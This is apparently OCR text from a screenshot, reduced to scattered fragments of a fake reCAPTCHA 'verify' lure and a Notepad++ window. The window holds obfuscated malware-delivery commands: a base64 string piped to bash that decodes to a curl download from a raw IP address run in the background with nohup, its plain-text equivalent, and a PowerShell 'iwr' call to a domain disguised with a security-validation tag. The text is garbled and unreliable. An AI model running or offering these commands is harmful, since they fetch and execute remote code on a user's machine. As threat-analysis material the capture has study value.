 ns below.
reCAPTCHA
en Spotlight.
.
ser-agent "G
and into Terminal
*new 16 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
J
install.sh new 4.txt new 7 new 12 new 13 new 14 new 15 config.json new 16
1 echo "Y3VybCAtcyBodHRwOi8vNDUuMTQ2LjEzMC4xMzIvZC9yb2JlcnRvNjAxMzUgfCBub2h1cCBiYXNoICY=" | base64 -d | bash
2 curl -s http://45.146.130.132/d/roberto60135 | nohup bash &
3
4 iwr wetnova.best#Security Validation Pending RefID:-fxao